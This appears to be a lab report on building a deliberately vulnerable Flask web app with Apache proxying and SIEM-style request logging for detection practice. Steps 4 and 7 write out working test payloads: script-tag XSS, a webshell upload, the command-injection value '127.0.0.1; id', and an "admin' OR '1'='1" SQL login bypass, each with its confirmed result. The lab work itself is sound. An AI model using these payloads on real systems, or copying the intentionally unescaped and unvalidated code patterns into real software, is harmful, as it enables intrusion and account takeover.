[Company name] | [Company address]
[Document title]
[Document subtitle]

Contents
No table of contents entries found.

Step 1 : System Details
Python Version: Python 3.14.6
Flask Version: Flask 3.1.3
Git Status: Repository initialized on VM1 (Initial commit recorded).
Versions :


Directory :


Git init :


Step 2 : Vulnerability Overview
- File Upload: Disguised in /profile (Avatar Upload). Files stored in static/uploads/ without extension validation.
- Reflected XSS: Disguised in /search (Knowledge Base Search). Search query rendered without HTML escaping.
- Stored XSS: Disguised in /feedback (Community Board). Comments stored and displayed unescaped.
- OS Command Injection: Disguised in /admin/tools (Server Diagnostic Ping Tool). Shell string concatenation passed to subprocess.getoutput().
- SQL Injection: Disguised in /directory & /login (Employee Search and Auth). SQLite queries formatted with raw string inputs.


Step 3 : Deployment
lask App Command: python3 app.py & (Port 5000)
Apache Web Server: Proxying Port 80 -> Port 5000 (http://<VM1-IP>/)



Step 4: logs


Log File Location
/home/omar/Desktop/masar/final_Project/app_access.log

SIEM Log Structure
Every HTTP request generates a structured log line formatted as follows:

YYYY-MM-DD HH:MM:SS,ms | INFO | CLIENT_IP=<ip> | METHOD=<method> | PATH=<path> | QUERY=<query> | BODY=<body_payload> | AGENT="<user_agent>"
Sample Log Entries Generated During Exploitation
1. File Upload Log Example:
2026-09-07 18:15:00,123 | INFO | CLIENT_IP=192.168.1.50 | METHOD=POST | PATH=/profile | QUERY= | BODY=FilesUploaded: ['webshell.py'] | AGENT="Mozilla/5.0"
2. Command Injection Log Example:
2026-09-07 18:16:10,456 | INFO | CLIENT_IP=192.168.1.50 | METHOD=POST | PATH=/admin/tools | QUERY= | BODY={'host': '127.0.0.1; id; uname -a'} | AGENT="Mozilla/5.0"
3. XSS Log Example:
2026-09-07 18:17:20,789 | INFO | CLIENT_IP=192.168.1.50 | METHOD=GET | PATH=/search | QUERY=q=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E | BODY= | AGENT="Mozilla/5.0"
4. SQL Injection Log Example:
2026-09-07 18:18:30,912 | INFO | CLIENT_IP=192.168.1.50 | METHOD=POST | PATH=/login | QUERY= | BODY={'username': "admin' OR '1'='1", 'password': 'foo'} | AGENT="Mozilla/5.0"

Step 5: Apache
Enable proxy modules in Apache and creating the VirtualHost configuration file:


Activate the site and restart Apache:

when anyone visits http://<VM1-IP>/ (default port 80), Apache serves the website and logs every request into /var/log/apache2/access.log.


Step 6: Bash
Add history logger to bash configuration and then direct bash_history logs to /var/log/bash_history.log
Testing the bash logs system:


Step 7: testing the vulnerabilities
1. Reflected XSS - /search - CONFIRMED
Payload: ?q=<script>alert('XSS')</script>
Result: Script tag rendered raw inside the HTML response with no sanitization
SIEM Log: PATH=/search | QUERY=q=<script>alert('XSS')</script>



2. File Upload (Webshell) - /profile - CONFIRMED
Payload: Uploaded shell.php disguised as profile avatar
Result: File saved directly to static/uploads/shell.php — accessible at http://<VM1-IP>/static/uploads/shell.php
SIEM Log: PATH=/profile | BODY=FilesUploaded: ['shell.php']


3. OS Command Injection - /admin/tools - CONFIRMED
Payload: host=127.0.0.1; id
Result: uid=1000(omar) gid=1000(omar) groups=1000(omar),27(sudo)...
SIEM Log: PATH=/admin/tools | BODY={'host': '127.0.0.1; id'}


4. SQL Injection (Auth Bypass) - /login - CONFIRMED
Payload: username=admin' OR '1'='1, password=wrongpassword
Result: Authenticated successfully! Logged in as user 'admin' (Role: Administrator).
SIEM Log: PATH=/login | BODY={'username': "admin' OR '1'='1", 'password': 'wrongpassword'}
